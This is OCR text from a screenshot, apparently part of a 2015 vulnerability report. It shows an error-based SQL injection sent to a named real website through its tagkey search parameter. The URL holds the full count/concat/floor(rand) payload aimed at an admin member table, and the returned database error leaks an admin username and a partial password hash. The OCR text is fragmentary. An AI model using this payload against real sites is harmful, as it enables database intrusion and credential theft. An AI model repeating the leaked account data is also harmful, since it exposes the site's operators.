 verisign.itrus.com.cn/index.php?ac=search&at=taglist&tagkey=%2527,tags) or(select 1 from(select count(*),concat((select (se
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://verisign.itrus.com.cn/index.php?ac=search&at=taglist&tagkey=%2527,tags) or(select 1 from(select count(*),conca
tw_admin_member limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
Enable Post data Enable Referrer
EasySitePM mySQL info: Can not connect to MySQL server
Time:Etc/GMT-8 2015-01-07 13-18-32
Error: Duplicate entry '~'admin'f59c9c 9e4c71' for key 'group_key'
http://verisign.itrus.com.cn Access Query Errors